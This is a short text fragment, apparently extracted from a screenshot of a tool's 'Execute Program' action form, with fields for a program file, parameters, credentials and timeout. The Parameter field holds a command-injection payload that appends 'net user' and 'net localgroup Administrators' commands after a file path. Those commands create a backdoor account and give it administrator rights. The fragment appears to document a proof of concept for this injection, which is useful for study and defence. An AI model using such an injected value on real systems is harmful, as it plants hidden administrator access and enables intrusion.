 Execute HTTP Action
Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
C:\Users\Public\tester.txt;net user old_b0y oldboy123!$ /add; net localgroup Administrators old_b0y /add
Domain or Computer Name
Username
Password
Save
Timeout
60